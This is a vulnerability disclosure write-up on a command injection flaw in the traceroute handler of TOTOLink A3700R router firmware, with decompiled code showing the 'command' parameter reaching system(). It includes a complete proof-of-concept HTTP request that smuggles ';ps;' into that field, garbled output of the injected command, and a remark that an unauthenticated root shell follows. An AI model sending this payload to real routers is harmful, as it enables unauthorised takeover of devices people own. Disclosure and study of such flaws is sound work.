

TOTOLink A3700R V9.1.2u.6134_B20201202 Has an command injection vulnerability

Overview

- Manufacturer's website information: https://www.totolink.net/
- Firmware download address: http://www.totolink.cn/home/menu/detail.html? menu_listtpl=download&id=69&ids=36

Product Information

TOTOLink A3700R V9.1.2u.6134_B20201202 router, the latest version of simulation overview:





Q (S)

Vulnerability details

TOTOLINK A3700R (V9.1.2u.6134_B20201202) was found to contain a command insertion vulnerability in setTracerouteCfg.This vulnerability allows an attacker to execute arbitrary commands through the "command" parameter.

```
int __fastcall sub_422504(int a1)
{
   const char *Var; // $s2
   int v3; // $v0
   int v4; // $v0
   char v6[128]; // [sp+18h] [-80h] BYREF

   memset(v6, 0, sizeof(v6));
   Var_= (const char *)websGetVar(a1, "command", "www.baidu.com");
   v3 = websGetVar(a1, "num", &bvte 43AFC8);
   v4 = atoi(v3);
   sprintf(v6, "traceroute -m %d %s&>/var/log/traceRouteLog", v4, Var);
   doSystem(v6);
   setResponse(&word_43908C, "reserv"),
   return 1;
}
```

Format var into V6 using sprintf function and pass in dosystem function.

```
grep -rnl doSystem
squashfs-root/usr/sbin/discover
squashfs-root/usr/sbin/apply
squashfs-root/usr/sbin/forceupq
squashfs-root/lib/libshared.so
squashfs-root/www/cgi-bin/infostat.cgi
squashfs-root/www/cgi-bin/cstecgi.cgi
squashfs-root/sbin/rc
```

The dosystem function is finally found to be implemented in this file by string matching.

```
int doSystem(int a1, ...)
{
   char v2[516]; // [sp+1Ch] [-204h] BYREF
   va_list va; // [sp+22Ch] [+Ch] BYREF

   va_start(va, a1):
   vsnprintf(v2, 0x200, a1, (va_list *)va);
   return system(v2);
}
```


Reverse analysis found that the function was called directly through the system function, which has a command injection vulnerability.

Recurring vulnerabilities and POC

In order to reproduce the vulnerability, the following steps can be followed:

- 1. Boot the firmware by qemu-system or other ways (real machine)
- 2. Attack with the following POC attacks

```
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN, zh; q=0.8, zh-TW; q=0.7, zh-HK; q=0.5, en-US; q=0.3, en; q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 52
Origin: http://192.168.0.1
DNT: 1
Connection: close
Cookie: SESSION ID=2:1658224702:2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"command":";ps;","num":"1","topicurl":"setTracerouteCfg"}
```



The above figure shows the POC attack effect

```
rwxrwxr-x
rwxrwxr-x
. FWXFWXFWX
rwxrwxr-x
drwxrwxr-x
rwxrwxr-x
Trwxrwxr-x
                                                     2020 sys
                         1000
                                                     2020 usr
drwxrwxr-x
drwxrwxr-x
             2 1000
                         1000
                                        4096 Dec 2
drwxrwxr-x
             9 1000
                         1000
                                        4096 Dec
                                                     2020 www
```

Finally, you can write exp to get a stable root shell without authorization.